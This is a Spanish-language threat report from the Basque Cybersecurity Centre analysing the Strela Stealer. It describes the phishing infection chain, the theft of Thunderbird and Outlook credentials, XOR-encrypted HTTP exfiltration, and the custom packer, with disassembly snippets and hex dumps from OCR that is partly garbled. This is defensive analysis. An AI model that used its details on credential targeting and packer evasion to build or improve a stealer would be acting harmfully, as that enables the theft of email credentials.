

# Strela Stealer BCSC-MALWARE-STRELA

# **TLP: CLEAR**

[www.ciberseguridad.eus](http://www.ciberseguridad.eus/)













# Índice













# **Cláusula de exención de responsabilidad**

El presente documento se proporciona con el objeto de divulgar las alertas que el BCSC considera necesarias en favor de la seguridad de las organizaciones y de la ciudadanía interesada. En ningún caso el BCSC puede ser considerado responsable de posibles daños que, de forma directa o indirecta, de manera fortuita o extraordinaria pueda ocasionar el uso de la información revelada, así como de las tecnologías a las que se haga referencia tanto de la web de BCSC como de información externa a la que se acceda mediante enlaces a páginas webs externas, a redes sociales, a productos de software o a cualquier otra información que pueda aparecer en la alerta o en la web de BCSC. En todo caso, los contenidos de la alerta y las contestaciones que pudieran darse a través de los diferentes correos electrónicos son opiniones y recomendaciones acorde a los términos aquí recogidos no pudiendo derivarse efecto jurídico vinculante derivado de la información comunicada.

# **Cláusula de prohibición de venta**

Queda terminantemente prohibida la venta u obtención de cualquier beneficio económico, sin perjuicio de la posibilidad de copia, distribución, difusión o divulgación del presente documento.











## <span id="page-3-0"></span>**Sobre el BCSC**

El Centro Vasco de Ciberseguridad (Basque Cybersecurity Centre, BCSC) es la entidad designada por el Gobierno Vasco para elevar el nivel de madurez de la ciberseguridad en Euskadi.

Es una iniciativa transversal que se enmarca en la Agencia Vasca de Desarrollo Empresarial (SPRI), sociedad dependiente del Departamento de Desarrollo Económico, Sostenibilidad y Medio Ambiente del Gobierno Vasco. Así mismo, involucra a otros tres Departamentos del Gobierno Vasco: el de Seguridad, el de Gobernanza Pública y Autogobierno, y el de Educación, y a cuatro agentes de la Red Vasca de Ciencia, Tecnología e Innovación: Tecnalia, Vicomtech, Ikerlan y BCAM.



El BCSC es la entidad de referencia para el desarrollo de la ciberseguridad y de la confianza digital de ciudadanos, empresas e instituciones públicas en Euskadi, especialmente para los sectores estratégicos de la economía de la región.

La misión del BCSC es por tanto promover y desarrollar la ciberseguridad en la sociedad vasca, dinamizar la actividad empresarial de Euskadi y posibilitar la creación de un sector profesional que sea referente. En este contexto se impulsa la ejecución de proyectos de colaboración entre actores complementarios en los ámbitos de innovación tecnológica, investigación y transferencia tecnológica a la industria de fabricación avanzada y otros sectores.

Así mismo, ofrece diferentes servicios en su rol como Equipo de Repuesta a Incidentes (en adelante CERT, por sus siglas en inglés "Computer Emergency Response Team") y trabaja en el ámbito de la Comunidad Autónoma del País Vasco para aumentar la capacidad de detección y alerta temprana de nuevas amenazas, la respuesta y análisis de incidentes de seguridad de la información, y el diseño de medidas preventivas para atender a las necesidades de la sociedad vasca. Con el fin de alcanzar estos objetivos forma parte de diferentes iniciativas orientadas a la gestión de incidentes de ciberseguridad:











EUSKO JAURLARITZA<br>GOBIERNO VASCO



#### <span id="page-4-0"></span>**Resumen ejecutivo**

**Strela** pertenece a la familia de los *stealer* y fue identificado por primera vez en noviembre de 2022 por *DCSO CyTec*. Aunque no se conoce con certeza el grupo responsable de *Strela*, ni si está asociado a ataques dirigidos, se ha podido determinar que sus países objetivos son **España**, **Italia**, **Alemania** y **Polonia**.

Su método de propagación consiste en el envío masivo de correos electrónicos con un archivo adjunto malicioso. En sus etapas iniciales empleaba un archivo ISO que contenía un acceso directo con el nombre "Factura" que, al ejecutarse, iniciaba el código malicioso que se encontraba oculto dentro del sistema de archivos.

Desde su descubrimiento hasta la fecha actual, Strela ha experimentado diversas modificaciones, aunque su objetivo principal de robar credenciales almacenadas en **ThunderBird** y **Outlook** se ha mantenido constante. Además, sigue utilizando un servidor HTTP para llevar a cabo la exfiltración de datos. Entre las modificaciones realizadas se incluye la implementación de un sistema de protección personalizado que descifra el binario en memoria antes de su ejecución, la eliminación del cifrado de las cadenas y la supresión del uso de archivos firmados.

Como se mencionó previamente, el propósito exclusivo de *Strela* es adquirir credenciales almacenadas en dos aplicaciones específicas: **ThunderBird** y **Outlook**. En el caso de **ThunderBird**, *Strela* busca el archivo "logins.json" y "key4.db", los cuales son enviados al servidor de exfiltración para su posterior descifrado. En lo que respecta a **Outlook**, el malware inspecciona los registros de Windows en busca de información de acceso, la cual se descifra en el momento mediante una llamada al sistema. Con las credenciales obtenidas, *Strela* genera una cadena que posteriormente envía al servidor.

Todas las comunicaciones de *Strela* se llevan a cabo a través de protocolo **HTTP**, y el contenido se envía mediante peticiones **POST** cifradas con una clave **XOR** almacenada en el propio código del malware.

Como se puede observar, Strela se caracteriza por ser un malware de diseño sencillo con un objetivo específico. Aunque no emplea técnicas avanzadas, su sistema de cifrado básico le permite evadir muchas detecciones.











# <span id="page-5-0"></span>**Análisis técnico**

#### <span id="page-5-1"></span>**Flujo de infección**



*Ilustración 1: Flujo de infección de Strela Stealer.*

Por la información que se ha podido observar en **VirusTotal** y en otros análisis de esta familia, se ha podido determinar cómo es el flujo de infección de *Strela*. El vector de entrada es a través de un correo electrónico que incluye un archivo adjunto que consiste en un fichero comprimido. Dentro de este fichero se encuentra un fichero JS. Al pulsar sobre él, se procede a extraer en el disco el fichero malicioso para su posterior ejecución en el sistema con **RunDLL**. Cuando se ha terminado de ejecutar, se muestra un mensaje de error en el que se informa de que el supuesto fichero está corrupto y que no se ha podido cargar de forma correcta.



*Ilustración 2: Mensaje de error al ejecutar el malware.*











#### <span id="page-6-0"></span>**Muestra analizada**

La muestra analizada corresponde con la versión para Windows de la familia de *stealer* **Strela**. Se trata de una *Biblioteca de Enlace Dinámico* (DLL) de Windows de 64 bits, cuya firma **SHA256** es la siguiente:

f64713970573f33c6f786065dda75111ed65406aea26bf7e6e4d26ceaa7412df

El binario está desarrollado con C y tiene protección para reducir las posibles detecciones de los antivirus. Este sistema de protección no se trata de ninguna solución comercial sino de un desarrollo propio para esta familia.



*Ilustración 3: Información extraída con DIE.*

Observando la entropía del fichero, se puede observar como la sección *data* del binario tienen un valor muy alto.















Por otro lado, se ha comprobado con la herramienta RDG Packer si se trata de algún software comercial encargado de la protección de binarios y el resultado es negativo.



*Ilustración 5:Resultado de RDG Packer.*

Finalmente, y después de haber extraído el binario original, se ha revisado la información del ejecutable con DiE. Se trata de un binario para equipos con sistema operativo Windows y con arquitectura de 64 bits, además está desarrollado en C++, su entropía es normal y parece que no contiene ninguna protección adicional.

| File type                | Entry point                                                                                                    |                  | <b>Base address</b>                                      |            | <b>MIME</b>   |
|--------------------------|----------------------------------------------------------------------------------------------------|------------------|----------------------------------------------------------|------------|---------------|
| <b>PE64</b><br>▼         | 0000000140001f60                                                                                                    | <b>Disasm</b>    | 0000000140000000                                         | Memory map | Hash          |
| PE.                      | Export<br>Import                                                                                                    | <b>Resources</b> | <b>TLS</b><br>.NET                                       | Overlay    | Strings       |
| <b>Sections</b>          | TimeDateStamp                                                                                                    | SizeOfImage      | <b>Resources</b>                                         |            | Entropy       |
| 0007                     | 2023-07-11 13:53:18                                                                                                    | 00021000         | <b>Manifest</b>                                          | Version    |               |
| <b>Scan</b>              | Endianness                                                                                                    | Mode             | Architecture                                             | Type       | Hex           |
| Nauz File Detector (NFD) | LE<br>۰                                                                                                    | 64               | AMD64                                                    | <b>GUI</b> |               |
| <b>PE64</b><br>۰.        | Linker: Microsoft linker(14.00.32216)<br>Compiler: Visual C/C++(19.00.32216)[LTCG/C++]<br>Tool: Microsoft Visual Studio(2015) |                  |                                                          |            | Options       |
|                          |                                                                                                    |                  | Recursive scan Deep scan Deuristic scan<br>19 msec<br>-> | Scan       | About<br>Exit |

*Ilustración 6: información extraída con DiE del binario final.*

#### <span id="page-7-0"></span>**Sistema de protección personalizado**

Se ha tenido que buscar varias muestras para poder encontrar una en la que la herramienta de análisis pudiera ejecutarse de forma correcta, debido a que hacen uso de una función muy grande donde se hacen todas las operaciones para complicar la tarea de análisis y que aplicaciones como IDA lleguen a su límite máximo de líneas para una sola función:











*Ilustración 7: Error devuelto por IDA tras descompilar la mayoría de los ficheros de Strela.*

Una vez se ha encontrado una muestra que no excede del límite máximo, se ha podido observar el código y las direcciones utilizadas durante el proceso de descifrado. Para complicar el entendimiento del código han añadido multitud de operaciones aritméticas innecesarias para que parezca más complejo:



*Ilustración 8: Descifrado del binario.*

Para agilizar el proceso de análisis se ha optado por depurar la sección de código donde se produce el descifrado con la intención de entender el comportamiento y deducir el proceso de descifrado. Durante este proceso, se lograron identificar varias partes importantes:

• La carga de la clave de descifrado:

|                   | 48:888424 A8010000 | mov rax, gword ptr                | [rsp+1A8]:"eEKHeO] |
|-------------------|--------------------|-----------------------------------|--------------------|
| 00006D7C1548      | 8B8C24 9C010000    | mov ecx, dword ptr ss: rsp+19C    |                    |
| 000000006D7C154F  | 81E1 FF030000      | and ecx.3FF                       |                    |
| 000000006D7C15551 | 89C9               | mov ecx.ecx                       |                    |
| (000006D7C1557)   | 89CA               | mov edx.ecx                       |                    |
| 00006D7C1559L     | 0FB60C10           | movzx ecx, byte ptr ds: [rax+rdx] | rax+rdx*1:"eEKHeO  |
|                   |                    |                                   |                    |

*Ilustración 9: Carga de la clave de descifrado.*

• La carga del contenido cifrado:

| 000000006D7C155D | 48:8B8424 A0010000 | mov rax, qword ptr ss [rsp+1A0]           | rax: content_t        |
|------------------|--------------------|-------------------------------------------|-----------------------|
| 000000006D7C1565 | 44:8B8424 9C010000 | mov r8d.dword ptr ss: rsp+19Cl            |                       |
| 000000006D7C156D | 44:89C2            | mov edx.r8d                               |                       |
| 000000006D7C1570 | 44:0FR60410        | $ movzx $ r8d, byte ptr ds: $[raw + rdx]$ | $rax + rdx * 1$ : cor |
|                  |                    |                                           |                       |

*Ilustración 10: Carga del contenido para descifrar.*

- El descifrado, operación XOR entre los dos valores cargados.
- Almacenamiento del valor descifrado:

| $\bullet$    0000000006D7C1716  | 41:09E8            | lor rsd.ebb                    |
|---------------------------------|--------------------|--------------------------------|
| $\rightarrow$ 0000000006D7C1719 | 44:880410          | (mov byte ptr ds [rax+rdx] r8b |
| $\bullet$ 0000000006D7C171D     | 48:8B8424 A0010000 | mov rax qword ptr ss: rsp+1A01 |

*Ilustración 11: Almacenamiento del valor descifrado.*

• Otro descifrado más XOR con un valor fijo (0A) en el caso de este binario. Se ha probado con otras muestras y parece que siempre es el mismo valor.











Tras varias iteraciones, se puede observar cómo cambia el valor del contenido cifrado y comienza a mostrarse una cabecera de un fichero ejecutable.

|                                                                                                    |  |  |  |  |  |  |  |  | 00000000 <b>6D7C63F</b> O 58 75 76 6F 4A 72 71 78 49 57 76 58 79 68 41 48 XuvoJrqxIWvXyhAH |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--------------------------------------------------------------------------------------------|
| 000000006D7C6400 44 6A 42 00 4D 5A 90 00 03 00 00 00 00 04 00 00 00 DjB.MZ                                               |  |  |  |  |  |  |  |  |                                                                                            |
| $ 0000000057C6410 $ FF FF 00 00 B8 00 00 00 00 00 00 00 00 40 00 00 00 $ \ddot{yy}, \ldots, \ldots, \mathcal{B}, \ldots$ |  |  |  |  |  |  |  |  |                                                                                            |
|                                                                                                    |  |  |  |  |  |  |  |  |                                                                                            |
|                                                                                                    |  |  |  |  |  |  |  |  |                                                                                            |
| 0000000006D7C6440 00 01 00 00 0E 1F BA 0E 00 B4 09 CD 21 B8 01 4C °´.İ!L                                                 |  |  |  |  |  |  |  |  |                                                                                            |
| 00000000 <b>6D7C645</b> 0  <b>CD</b> 21 54 68 69 73 20 70 72 6F 67 72 61 6D 20 63  <b>1</b> !This program c              |  |  |  |  |  |  |  |  |                                                                                            |
| 000000006D7C6460 61 6E 6E 6F 74 20 62 65 20 72 75 6E 20 69 6E 20 annot be run in                                         |  |  |  |  |  |  |  |  |                                                                                            |
| 000000006D7C6470 44 4F 53 20 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 DDS mode\$                                              |  |  |  |  |  |  |  |  |                                                                                            |
| 000000006D7C6480 00 00 00 00 68 AC FB 0E 2C CD 95 5D 2C CD 95 5D h¬ûİ.l.i.l                                              |  |  |  |  |  |  |  |  |                                                                                            |
|                                                                                                    |  |  |  |  |  |  |  |  | 000000006D7C6490 2C CD 95 2D 34 F5 D1 22 79 8E EF 20 09 EB E3 05 ,İ.-4ÕÑ"y.ï .ëã.          |

*Ilustración 12: Cabecera del fichero ejecutable descifrado.*

Después de terminar con el descifrado del binario, se descifra también una pequeña cadena de texto que se encuentra justo después.

|  |  |  |  |  |  |  |  | FO 52 7F 7C 65 40 78 7B 72 43 5D 7C 52 73 62 4B 42 R. e@x{rC  RsbKB                                                                                                    |
|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  | 00 4E 60 48 0A 32 00 00 00 33 2C 39 3C 10 2E 00 11 N H.23, 9<                                                                                                    |
|  |  |  |  |  |  |  |  | 10 28 2D 36 22 4D 1B 17 3A 2D 11 24 46 76 58 36 OE (-6"M. :- \$FVX6.                                                                                                    |
|  |  |  |  |  |  |  |  | 20 2A 01 1D 11 0D 19 35 02 21 14 57 26 08 03 21 26 " 5 ! W&. !&                                                                                                    |
|  |  |  |  |  |  |  |  | 30 2B 0E 37 34 0F 06 34 31 1A 4A 00 00 00 00 00 00 + 74 41 J                                                                                                    |
|  |  |  |  |  |  |  |  |                                                                                                    |
